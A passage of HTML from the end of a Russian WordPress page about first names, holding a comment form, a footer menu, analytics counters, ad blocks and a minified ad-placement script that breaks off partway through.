<img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='68182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"206b1c6513","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"68182"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"206b1c6513"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button 